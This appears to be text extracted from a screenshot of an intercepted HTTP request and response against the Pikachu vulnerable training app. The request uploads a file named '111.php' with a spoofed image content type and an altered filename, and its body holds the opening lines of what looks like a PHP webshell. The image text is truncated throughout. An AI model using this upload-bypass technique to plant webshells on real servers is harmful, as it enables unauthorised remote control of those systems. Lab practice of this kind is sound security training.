 Raw Params Headers Hex
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.157.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------120080963935208772504267639564
8 Content-Length: 1220
9 Origin: http://192.168.157.131
10 Connection: close
11 Referer: http://192.168.157.131/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=nh6ho0i8hel9b8m6scqpttv0d2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------120080963935208772504267639564
16 Content-Disposition: form-data; name="uploadfile"; filename==="111.php"
17 Content-Type: image/jpeg
18
19 <?php
20 session_start();
21 @set_time_limit(0);
22 @error_reporting(0);
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Oct 2020 06:16:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 34531
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta http-equiv="X-UA-Compatible" cont
13 <meta charset="utf-8" />
14 <title>
Get the pikachu
</title>
15
16 <meta name="description" content="overv
17 <meta name="viewport" content="width=de
18
19 <!-- bootstrap & fontawesome -->
20 <link rel="stylesheet" href="../../asse
21 <link rel="stylesheet" href="../../asse
22
23 <!-- page specific plugin styles -->
HACK之道